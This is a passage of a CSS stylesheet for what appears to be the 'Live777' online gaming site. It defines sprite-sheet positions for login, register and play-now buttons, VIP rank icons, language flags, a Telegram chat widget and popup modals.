        transition: -webkit-transform .23s ease-out;
        transition: transform .23s ease-out;
        transition: transform .23s ease-out, -webkit-transform .23s ease-out;
        display: block;
        position: relative;
    }

.clog-page-frm {
    max-width: 100% !important;
}

.button-naga {
    position: relative;
    background-color: transparent;
    border: none;
    outline: 0;
    /* padding-top: 5px;  */
}

    .button-naga:hover {
        filter: brightness(1.4);
    }

::placeholder {
    color: white;
    z-index: 1;
    /*  opacity: 1; Firefox */
}

.clog-page-adv .buttons {
    padding: 10px 0;
}

input[name="Username"]::placeholder,
input[name="DisplayName"]::placeholder,
input[name="Password"]::placeholder {
    color: #ff99eb;
}

.clog-page-frm-register .field input[type=password],
.clog-page-frm-register .field input[type=text] {
    margin-left: 25px;
    padding: 4px 50px 4px 27px;
}

.ohyea__form-field {
    margin: 0px;
    padding-left: 36px;
}

.text-naga {
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    font-size: 32px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 100%;
}

.text-header-register {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    font-size: 35px;
    position: absolute;
    top: 31px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 100%;
    background-image: linear-gradient(#ffef81 37%, #ff8400 64%, #ffef81 79%);
    -webkit-text-fill-color: transparent;
    /* -webkit-text-stroke: 0.5px black; */
    -webkit-background-clip: text;
}

.text-yellow {
    content: "";
    background-image: linear-gradient(to top, #ffcf8b 0%, #ffffff 100%);
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1.2px #923802;
    -webkit-background-clip: text;
    font-family: "robotoBold";
}

.text-blue {
    content: "";
    background: linear-gradient(to top, #abd8ff 0%, #ffffff 100%);
    -webkit-background-clip: text;
    -webkit-text-stroke: 1.2px #002770;
    -webkit-text-fill-color: transparent;
    font-family: "robotoBold";
}

.text-red {
    content: "";
    background: linear-gradient(to top, #ff9391 0%, #ffffff 100%);
    -webkit-text-stroke: 1.2px #923802;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-family: "robotoBold";
}

.text-green {
    content: "";
    background: linear-gradient(to top, #8bff9f 0%, #ffffff 100%);
    -webkit-background-clip: text;
    -webkit-text-stroke: 1.2px #063b02;
    -webkit-text-fill-color: transparent;
    top: 48%;
    font-family: "robotoBoldCondensed";
}

.text-violet {
    content: "";
    background: linear-gradient(to top, #e4b0ff 0%, #ffffff 100%);
    -webkit-background-clip: text;
    -webkit-text-stroke: 1.2px #57007f;
    -webkit-text-fill-color: transparent;
    top: 48%;
    font-family: "robotoBoldCondensed";
}

.naga-btn-gr-fb {
    /* position: absolute; */
    left: 31px;
    top: 10px;
}

.naga-btn-gr-playnow {
    /* position: absolute; */
    right: 11px;
    top: 10px;
}

.loading-in-button {
    top: 48%;
    left: 63px;
}

.loading-login-pst-km {
    left: 65px !important;
}

.loading-login-pst-ph {
    left: 77px !important;
}

.loading-login-pst-my {
    left: 75px !important;
}

.service-chat {
    font-size: 28px;
    text-shadow: 1px 0 #f1db78, -1px 0 #f1db78, 0 1px #f1db78, 0 -1px #f1db78;
    color: black;
    font-family: 'robotoMedium';
    position: absolute;
    left: 296px;
    top: 15px;
}

.service-fanpage {
    font-size: 28px;
    text-shadow: 1px 0 #f1db78, -1px 0 #f1db78, 0 1px #f1db78, 0 -1px #f1db78;
    color: black;
    font-family: 'robotoMedium';
    position: absolute;
    left: 296px;
    top: 15px;
}

#btnPlaynowLogin:disabled .loading-in-button,
#btnPlaynowMain:disabled .loading-in-button,
#btnLoginOnRegisterPopup:disabled .loading-in-button {
    display: inline-block;
}

.loading-in-button-icon span {
    border: 5px solid #8f1414;
    border-top-color: transparent;
}

.clog-page-langs .list {
    overflow: unset;
}

.naga-txt-lang {
    font-size: 23.27px;
    font-family: 'utmHelve';
    height: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    background: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) 100%);
    border-radius: 19px;
}

@media only screen and (max-width: 843px) {
    .ohyea__modal#ohyea_full .modal-dialog {
        min-height: 0;
    }
}

.cus-tlg-contain,
.cus-tlg-contain-item {
    box-shadow: rgb(0 0 0 / 10%) 0 12px 24px 0;
    border-radius: 18px;
    transition: opacity .3s, margin .3s, visibility .3s;
    background-color: #fff;
    transform: translate3d(0, 0, 0)
}

@media only screen and (max-width:843px) {
    .ohyea__modal#ohyea_full .modal-dialog {
        min-height: 0
    }
}

.cus-tlg-contain {
    display: flex;
    flex-direction: column;
    width: 360px;
    opacity: 1;
    pointer-events: all;
    visibility: visible;
    touch-action: auto;
    margin-bottom: 126px;
    position: fixed;
    bottom: 0;
    right: -16px;
    left: auto;
    z-index: 2
}

.cus-tlg-scale {
    margin-right: 410px
}

.cus-tlg-contain-item {
    display: none;
    flex-direction: column;
    width: 100%;
    overflow: hidden
}

.cus-tlg-header {
    background: #197bff;
    color: #111;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    padding: 20px
}

.cus-tlg-body {
    padding: 20px;
    background-color: #f5f5f5;
    position: relative;
    overflow: auto;
    max-height: 360px;
    z-index: 5
}

.cus-tlg-main-btn,
.cus-tlg-x-btn {
    -webkit-box-pack: center;
    position: absolute
}

.cus-tlg-x-btn {
    border-radius: 100%;
    background-color: #ddd;
    padding: 12px;
    right: 12px;
    top: 9px;
    height: 5px;
    width: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #000 !important;
    text-decoration: none
}

.cus-tlg-main-btn {
    height: 71px;
    width: 71px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    cursor: pointer;
    user-select: none;
    outline: 0;
    background: url("/assets/imgs/iconstlgram.png") 0 0/100% 100% no-repeat;
    margin-bottom: 20px;
    margin-right: 20px;
    margin-left: 20px;
    right: 50px;
    bottom: -98px;
    overflow: auto
}

.cus-tlg-main-btn-scale {
    right: -335px
}

.cus-tlg-title {
    text-decoration: none;
    padding: 10px;
    color: #111;
    font-weight: 700;
    font-size: 13px
}

.cus-tlg-chat {
    padding: 7px 14px 6px;
    background-color: #fff;
    border-radius: 0 8px 8px;
    position: relative;
    transition: .3s;
    transform-origin: center top;
    box-shadow: rgb(0 0 0 / 13%) 0 1px .5px;
    margin: auto auto 20px;
    max-width: calc(100% - 66px)
}

.cus-tlg-footer {
    text-decoration: none;
    padding: 8px 12px;
    border-radius: 24px;
    border: none;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    position: relative;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    margin: 20px;
    overflow: hidden;
    appearance: none
}

.cus-tlg-footer-link,
.cus-tlg-header-link {
    margin-left: 8px;
    margin-right: 8px;
    z-index: 1;
    color: #fff
}

.cus-tlg-show {
    display: flex
}

.cus-tlg-header-link {
    font-size: 25px
}

/* Header */
.sprite-header {
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
    background-image: url("/Content/distv2/img/sprite-sheet/header/header-L7.webp");
}

.popupmain-coin {
    width: 51px;
    height: 51px;
    background-position: -585px -69px
}

.b-ic-eve {
    margin-top: -2px;
    background-position: -471px -63px
}

.bg-center-h {
    width: 581px;
    height: 59px;
    background-position: -2px -2px
}

.btn-center {
    width: 173px;
    height: 65px;
    background-position: -585px -2px
}

.h-coin {
    width: 45px;
    height: 49px;
    background-position: -638px -69px
}

.h-icon-bg {
    vertical-align: middle;
    width: 62px;
    height: 63px;
    background-position: -151px -63px;
    z-index: 1;
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    transform: scale(0.87);
}

.h-mail {
    width: 62px;
    height: 63px;
    background-position: -279px -63px;
    margin-left: -2px;
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    transform: scale(0.87);
}

.h-setting {
    width: 62px;
    height: 63px;
    background-position: -343px -63px;
    -webkit-transform: scale(0.87);
    -ms-transform: scale(0.87);
    transform: scale(0.87);
    margin-left: -9px;
}

.h-ios {
    width: 72px;
    height: 73px;
    background-position: -834px -2px;
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
    left: -12px;
    top: -5px;
    position: absolute;
}

.h-android {
    width: 72px;
    height: 73px;
    background-position: -760px -2px;
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
    left: -9px;
    top: -5px;
    position: absolute;
}

.item .h-android {
    -webkit-transform: scale(0.65) !important;
    -ms-transform: scale(0.65) !important;
    transform: scale(0.65) !important;
    left: 4px;
    position: absolute;
}

.flag-en {
    width: 42px;
    height: 40px;
    background-position: -685px -69px;
    position: absolute;
}

.flag-km {
    width: 42px;
    height: 40px;
    background-position: -729px -77px;
    position: absolute;
}

.flag-my {
    width: 42px;
    height: 40px;
    background-position: -773px -77px;
    position: absolute;
}

.flag-th {
    width: 42px;
    height: 40px;
    background-position: -817px -77px;
    position: absolute;
}

.flag-ph {
    width: 42px;
    height: 40px;
    background-position: -16px -67px;
    position: absolute;
    transform: scale(.93);
}

.item-flag-ph {
    width: 42px !important;
    height: 40px !important;
    position: absolute;
    background-position: -15px -64px;
    -webkit-transform: scale(0.85) !important;
    -ms-transform: scale(0.85) !important;
    transform: scale(0.85) !important;
    top: 7px !important;
    left: 9px !important;
}



.header-download-logo {
    width: 200px;
    height: 200px;
    background-position: -35px -77px;
    -webkit-transform: scale(0.23);
    -ms-transform: scale(0.23);
    transform: scale(0.23);
    left: -60px;
    position: absolute;
}

/* Footer */
.sprite-footer {
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
    background-image: url("/Content/distv2/img/sprite-sheet/footer/footer-L7.webp");
}

.b-ic-chat {
    width: 72px;
    height: 71px;
    background-position: -413px -176px
}

.b-ic-eve-calendar {
    background-position: -721px -160px
}

.b-ic-shop {
    width: 140px;
    height: 157px;
    background-position: -643px -1px
}

.b-ic-sp {
    width: 61px;
    height: 61px;
    background-position: -1030px -106px
}

.b-ic-transfer {
    width: 77px;
    height: 46px;
    background-position: -785px -106px
}

.bg-bottom-frice {
    width: 88px;
    height: 57px;
    background-position: -1061px -169px
}

.b-ic-tut {
    width: 55px;
    height: 68px;
    background-position: -885px -106px;
    -webkit-transform: translateX(-50%) scale(0.85) !important;
    -ms-transform: translateX(-50%) scale(0.85) !important;
    transform: translateX(-50%) scale(0.85) !important;
    top: -8px !important;
}

.b-ic-forum {
    width: 72px;
    height: 71px;
    background-position: -487px -176px;
    -webkit-transform: translateX(-50%) scale(0.85) !important;
    -ms-transform: translateX(-50%) scale(0.85) !important;
    transform: translateX(-50%) scale(0.85) !important;
    top: -8px !important;
}

.b-ic-guild {
    width: 72px;
    height: 71px;
    background-position: -561px -176px;
    -webkit-transform: translateX(-50%) scale(0.85) !important;
    -ms-transform: translateX(-50%) scale(0.85) !important;
    transform: translateX(-50%) scale(0.85) !important;
    top: -3px !important;
}

.b-ic-jack {
    width: 65px;
    height: 60px;
    background-position: -1093px -106px;
    -webkit-transform: translateX(-50%) scale(0.95) !important;
    -ms-transform: translateX(-50%) scale(0.95) !important;
    transform: translateX(-50%) scale(0.95) !important;
}

.bg-ic-circle {
    width: 84px;
    height: 69px;
    background-position: -635px -176px;
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
    left: -2px;
    top: -2px;
}

.bg-ic-ribbon {
    width: 84px;
    height: 69px;
    background-position: -799px -154px;
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
    left: -2px;
    top: -2px;
}

.board-eve {
    background-position: -799px -1px
}

.sprite-ic-new {
    background-image: url("img/sprite-sheet/room/room-L7.webp");
    position: absolute;
    background-position: -1459px -314px;
    width: 99px;
    height: 91px;
    left: 10px;
    top: 9px;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.rib-ic-new {
    background-image: url('img/sprite-sheet/room/new_ic.webp');
    width: 100px;
    height: 93px;
    position: absolute;
    top: -14px;
    left: -20px;
    background-repeat: no-repeat;
}

.rib-ic-hot {
    background-image: url('img/sprite-sheet/room/hot_ic.webp');
    width: 100px;
    height: 93px;
    position: absolute;
    top: -12px;
    left: -18px;
    background-repeat: no-repeat;
}

.h-coin-jack {
    width: 45px;
    height: 49px;
    background-position: -638px -69px;
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    left: -10px;
    top: -13px;
}

.sprite-prof-ic {
    -webkit-transform: scale(0.27);
    -ms-transform: scale(0.27);
    transform: scale(0.27);
    position: absolute;
    left: -14px;
    top: 11px;
}

/*  spritesheet popup tanvn */
.sprite-live777-login {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/login-popup-L7/login-popup-L7.webp");
}

.back-btn {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 18px;
    height: 27px;
    background-position: -1819px -2px
}

.login-btn-close-register {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 51px !important;
    height: 51px !important;
    background-position: -1530px -612px !important
}

.btn-create-en {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-create-fil {
    width: 538px;
    height: 99px;
    background-position: -2px -176px
}

.btn-create-km {
    width: 538px;
    height: 99px;
    background-position: -543px -74px
}

.btn-create-my {
    width: 538px;
    height: 99px;
    background-position: -2px -278px
}

.btn-create-ph {
    width: 538px;
    height: 99px;
    background-position: -2px -176px
}

.btn-create-th {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-create-vi {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-create-zh {
    width: 538px;
    height: 99px;
    background-position: -2px -74px
}

.btn-fb-dai {
    width: 537px;
    height: 97px;
    background-position: -542px -380px
}

.btn-green-en {
    width: 531px;
    height: 97px;
    background-position: -2px -584px
}

.btn-green-fil {
    width: 531px;
    height: 97px;
    background-position: -542px -480px
}

.btn-green-km {
    width: 531px;
    height: 97px;
    background-position: -2px -684px
}

.btn-green-my {
    width: 531px;
    height: 97px;
    background-position: -1285px -2px
}

.btn-green-ph {
    width: 531px;
    height: 97px;
    background-position: -542px -480px
}

.btn-green-th {
    width: 531px;
    height: 97px;
    background-position: -2px -584px
}

.btn-green-vi {
    width: 531px;
    height: 97px;
    background-position: -542px -580px
}

.btn-green-zh {
    width: 531px;
    height: 97px;
    background-position: -2px -584px
}

.btn-login-en {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-login-fil {
    width: 186px;
    height: 150px;
    background-position: -1084px -74px
}

.btn-login-km {
    width: 166px;
    height: 150px;
    background-position: -1656px -694px
}

.btn-login-my {
    width: 186px;
    height: 150px;
    background-position: -1104px -646px
}

.btn-login-ph {
    width: 186px;
    height: 150px;
    background-position: -1084px -74px
}

.btn-login-th {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-login-vi {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-login-zh {
    width: 166px;
    height: 150px;
    background-position: -1487px -696px
}

.btn-playfb-en {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-fil {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-km {
    width: 281px;
    height: 97px;
    background-position: -820px -680px
}

.btn-playfb-my {
    width: 281px;
    height: 97px;
    background-position: -1273px -102px
}

.btn-playfb-ph {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-th {
    width: 281px;
    height: 97px;
    background-position: -1557px -102px
}

.btn-playfb-vi {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playfb-zh {
    width: 281px;
    height: 97px;
    background-position: -536px -680px
}

.btn-playnow-en {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-playnow-fil {
    width: 537px;
    height: 99px;
    background-position: -2px -380px
}

.btn-playnow-km {
    width: 537px;
    height: 99px;
    background-position: -543px -278px
}

.btn-playnow-my {
    width: 537px;
    height: 99px;
    background-position: -2px -482px
}

.btn-playnow-ph {
    width: 537px;
    height: 99px;
    background-position: -2px -380px
}

.btn-playnow-th {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-playnow-vi {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-playnow-zh {
    width: 537px;
    height: 99px;
    background-position: -543px -176px
}

.btn-register-playnow-en {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-register-playnow-fil {
    width: 251px;
    height: 99px;
    background-position: -1314px -304px
}

.btn-register-playnow-km {
    width: 251px;
    height: 99px;
    background-position: -1568px -202px
}

.btn-register-playnow-my {
    width: 251px;
    height: 99px;
    background-position: -1568px -304px
}

.btn-register-playnow-ph {
    width: 251px;
    height: 99px;
    background-position: -1314px -304px
}

.btn-register-playnow-th {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-register-playnow-vi {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-register-playnow-zh {
    width: 251px;
    height: 99px;
    background-position: -1314px -202px
}

.btn-service-en {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-service-fil {
    width: 191px;
    height: 83px;
    background-position: -1330px -610px
}

.btn-service-km {
    width: 191px;
    height: 83px;
    background-position: -1293px -696px
}

.btn-service-my {
    width: 191px;
    height: 83px;
    background-position: -1584px -608px
}

.btn-service-ph {
    width: 191px;
    height: 83px;
    background-position: -1330px -610px
}

.btn-service-th {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-service-vi {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-service-zh {
    width: 191px;
    height: 83px;
    background-position: -1082px -458px
}

.btn-small-fb {
    width: 250px;
    height: 97px;
    background-position: -1584px -508px
}

.btn-submit-en {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.btn-submit-fil {
    width: 251px;
    height: 99px;
    background-position: -1568px -406px
}

.btn-submit-km {
    width: 251px;
    height: 99px;
    background-position: -1076px -544px
}

.btn-submit-my {
    width: 251px;
    height: 99px;
    background-position: -1330px -508px
}

.btn-submit-ph {
    width: 251px;
    height: 99px;
    background-position: -1568px -406px
}

.btn-submit-th {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.btn-submit-vi {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.btn-submit-zh {
    width: 251px;
    height: 99px;
    background-position: -1314px -406px
}

.chat-service1 {
    width: 380px;
    height: 71px;
    background-position: -2px -784px
}

.login-en {
    width: 50px;
    height: 49px;
    background-position: -929px -780px
}

.login-fil {
    width: 51px;
    height: 52px;
    background-position: -1778px -608px
}

.header-regis {
    background-image: linear-gradient(180deg, #482d0f 0%, rgba(96, 0, 0, 1) 100%);
}

.ic-coin {
    width: 35px;
    height: 35px;
    background-position: -1276px -458px
}

.key {
    width: 45px;
    height: 49px;
    background-position: -1293px -782px
}

.login-km {
    width: 51px;
    height: 52px;
    background-position: -768px -780px
}

.live7-vip-service {
    width: 380px;
    height: 71px;
    background-position: -385px -784px
}

.live777-logo {
    width: 228px;
    height: 228px;
    background-position: -1083px -227px
}

.login-my {
    width: 51px;
    height: 50px;
    background-position: -822px -780px
}

.login-ph {
    width: 51px;
    height: 52px;
    background-position: -1778px -608px
}

.login-th {
    width: 50px;
    height: 49px;
    background-position: -982px -780px
}

.user {
    width: 40px;
    height: 41px;
    background-position: -1341px -782px
}

.login-vi {
    width: 50px;
    height: 50px;
    background-position: -876px -780px
}

.login-zh {
    width: 50px;
    height: 49px;
    background-position: -1035px -780px
}


.ohyea__modal_close {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/login-popup-L7/login-popup-L7.webp");
    background-position: -1525px -610px !important;
    background-color: transparent;
    width: 56px !important;
    height: 56px !important;
}


.sprite-live777-popupmain {
    background-image: url("/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp");
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
}


.sprite-vip-0 {
    width: 82px;
    height: 76px;
    background-position: -339px -274px;
    left: -14px;
    top: 11px;
}

.sprite-vip-1 {
    width: 89px;
    height: 79px;
    background-position: -753px -253px;
    left: -17px;
    top: 11px;
}

.sprite-vip-2 {
    width: 97px;
    height: 79px;
    background-position: -781px -441px;
    left: -22px;
    top: 11px;
}

.sprite-vip-3 {
    width: 96px;
    height: 88px;
    background-position: -666px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-4 {
    width: 96px;
    height: 87px;
    background-position: -764px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-5 {
    width: 108px;
    height: 92px;
    background-position: -377px -352px;
    left: -26px;
    top: 3px;
}

.sprite-vip-6 {
    width: 108px;
    height: 92px;
    background-position: -451px -446px;
    left: -26px;
    top: 3px;
}

.sprite-vip-7 {
    width: 108px;
    height: 92px;
    background-position: -487px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-8 {
    width: 108px;
    height: 92px;
    background-position: -533px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-9 {
    width: 108px;
    height: 92px;
    background-position: -561px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-10 {
    width: 108px;
    height: 92px;
    background-position: -597px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-11 {
    width: 108px;
    height: 92px;
    background-position: -643px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-12 {
    width: 108px;
    height: 92px;
    background-position: -671px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-13 {
    width: 108px;
    height: 92px;
    background-position: -707px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-14 {
    width: 108px;
    height: 92px;
    background-position: -423px -253px;
    left: -26px;
    top: 3px;
}

/* popup main */

.bg-light {
    width: 115px;
    height: 113px;
    background-position: -549px -105px
}

.bg-overlay-vip {
    width: 240px;
    height: 239px;
    background-position: -1px -354px
}

.bg-shop-item-detail {
    width: 32px;
    height: 275px;
    background-position: -1px -77px
}

.bgItemMenu {
    width: 147px;
    height: 85px;
    background-position: -862px -129px
}

.bgItemRank {
    width: 130px;
    height: 140px;
    background-position: -417px -77px
}

.bgPopupHeader {
    width: 1012px;
    height: 74px;
    background-position: -1px -1px
}

.popupmain-bgShape {
    width: 302px;
    height: 72px;
    background-position: -35px -279px;
    background-size: initial !important;
}

.popupmain-btnBlue {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 159px;
    height: 50px;
    background-position: -810px -77px
}

.btnCircleYellow {
    width: 215px;
    height: 63px;
    background-position: -665px -535px
}

.btnGreen {
    width: 159px;
    height: 50px;
    background-position: -504px -540px
}

.popupmain-btnToggle {
    background-repeat: initial !important;
    width: 50px;
    height: 50px;
    background-position: -950px -450px
}

.popupmain-btnYellow {
    background-repeat: initial !important;
    background-size: initial !important;
    width: 159px;
    background-position: -844px -253px;
    white-space: nowrap
}

.btnYellowSmall {
    width: 145px;
    height: 60px;
    background-position: -844px -305px
}

.popupmain-close {
    background-size: initial !important;
    width: 51px;
    height: 51px;
    background-position: -325px -221px;
    transform: scale(1.25);
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    margin-top: -12px;
    margin-right: -6px
}

.game-slide-arrow {
    width: 37px;
    height: 75px;
    background-position: -880px -439px
}

/* .h-icon-bg {width:62px; height:63px; background-position: -882px -516px} */
.icon-minus {
    width: 23px;
    height: 26px;
    background-position: -980px -77px
}

.icon-plus {
    width: 23px;
    height: 26px;
    background-position: -980px -216px
}

.iconstlgram {
    width: 96px;
    height: 96px;
    background-position: -243px -483px
}

.live777-logo-icon-download {
    width: 200px;
    height: 200px;
    background-position: -35px -77px
}

.modal_title_bg_aft {
    width: 42px;
    height: 56px;
    background-position: -237px -221px
}

.modal_title_bg_bef {
    width: 42px;
    height: 56px;
    background-position: -281px -221px
}

.progressbar {
    width: 600px;
    height: 30px;
    background-position: -378px -221px
}

.sprite-vip-0 {
    width: 82px;
    height: 76px;
    background-position: -339px -274px;
    left: -14px;
    top: 11px;
}

.sprite-vip-1 {
    width: 89px;
    height: 79px;
    background-position: -753px -253px;
    left: -17px;
    top: 11px;
}

.sprite-vip-2 {
    width: 97px;
    height: 79px;
    background-position: -781px -441px;
    left: -22px;
    top: 11px;
}

.sprite-vip-3 {
    width: 96px;
    height: 88px;
    background-position: -666px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-4 {
    width: 96px;
    height: 87px;
    background-position: -764px -129px;
    left: -22px;
    top: 5px;
}

.sprite-vip-5 {
    width: 108px;
    height: 92px;
    background-position: -377px -352px;
    left: -26px;
    top: 3px;
}

.sprite-vip-6 {
    width: 108px;
    height: 92px;
    background-position: -451px -446px;
    left: -26px;
    top: 3px;
}

.sprite-vip-7 {
    width: 108px;
    height: 92px;
    background-position: -487px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-8 {
    width: 108px;
    height: 92px;
    background-position: -533px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-9 {
    width: 108px;
    height: 92px;
    background-position: -561px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-10 {
    width: 108px;
    height: 92px;
    background-position: -597px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-11 {
    width: 108px;
    height: 92px;
    background-position: -643px -253px;
    left: -26px;
    top: 3px;
}

.sprite-vip-12 {
    width: 108px;
    height: 92px;
    background-position: -671px -441px;
    left: -26px;
    top: 3px;
}

.sprite-vip-13 {
    width: 108px;
    height: 92px;
    background-position: -707px -347px;
    left: -26px;
    top: 3px;
}

.sprite-vip-14 {
    width: 108px;
    height: 92px;
    background-position: -423px -253px;
    left: -26px;
    top: 3px;
}

.popupmain-star {
    width: 51px;
    height: 51px;
    background-position: -451px -540px
}

.star-plas {
    width: 132px;
    height: 128px;
    background-position: -243px -353px
}

.t-icon-bell {
    width: 36px;
    height: 35px;
    background-position: -377px -446px
}

.popupmain-top-1 {
    width: 64px;
    height: 70px;
    background-position: -817px -367px;
    background-size: initial !important;
}

.popupmain-top-2 {
    width: 64px;
    height: 70px;
    background-position: -883px -367px;
    background-size: initial !important;
}

.popupmain-top-3 {
    width: 64px;
    height: 70px;
    background-position: -949px -367px;
    background-size: initial !important;
}

.vipBar {
    width: 259px;
    height: 26px;
    background-position: -549px -77px
}

.vipClup {
    width: 178px;
    height: 142px;
    background-position: -237px -77px
}


.lb-menu-header .inner .item.active:before {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -862px -129px;
}

.lb-modal-info .lb-modal-body .lb-menu-body > .content > .profile .common .group-info .lb-panel-body .list .inner .item .progressbar .progressed {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -378px -221px;
}

.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common .rank-info .rank-progressbar .progressbar .progressed {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -549px -77px;
    height: 26px;
}

.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .common > .icon .icon-vip-club {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -237px -77px;
    background-size: initial !important;
}

.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item.item-rank .overlay {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -243px -353px;
}

.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .item:before {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -417px -77px;
    background-repeat: initial !important;
}

.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-next,
.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-pre {
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -880px -439px;
    background-size: initial !important;
    background-repeat: initial !important;
    width: 37px;
    height: 75px;
    -webkit-transform: translateY(-50%) scale(.65);
    -ms-transform: translateY(-50%) scale(.65);
    transform: translateY(-50%) scale(.65);
    margin-left: -4px;
}

.lb-modal-info .lb-modal-body .lb-menu-body > .content > .vip .detail .list-rank .button-next {
    -webkit-transform: translateY(-50%) rotateY(180deg) scale(0.65) translate3d(0, 0, 10px);
    -ms-transform: translateY(-50%) rotateY(180deg) scale(0.65) translate3d(0, 0, 10px);
    transform: translateY(-50%) rotateY(180deg) scale(0.65) translate3d(0, 0, 10px);
    margin-right: -7px;
}

.lb-modal-close:hover {
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15);
}

.cus-tlg-main-btn {
    background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -243px -483px;
    transform: scale(0.75);
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    margin-right: 7px;
    margin-bottom: 7px;
}

/* Popup event */

.ohyea__modal_header > .ohyea__modal_title:after {
    background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp');
    background-position: -237px -221px;
    transform: scaleY(0.83);
    -webkit-transform: scaleY(0.83);
    -ms-transform: scaleY(0.83);
    width: 42px;
    height: 56px;
    top: -5px;
